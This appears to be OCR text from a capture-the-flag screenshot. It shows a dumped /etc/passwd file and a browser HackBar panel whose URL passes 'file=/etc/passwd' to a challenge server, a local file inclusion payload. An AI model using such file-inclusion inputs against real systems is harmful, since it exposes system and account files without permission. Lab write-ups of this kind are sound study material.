 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/s
Google Translate
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://node5.anna.nssctf.cn:28532?file=/etc/passwd
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value